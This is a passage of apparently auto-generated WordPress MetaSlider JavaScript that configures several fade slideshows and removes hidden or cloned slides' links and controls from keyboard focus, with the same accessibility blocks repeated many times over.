                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
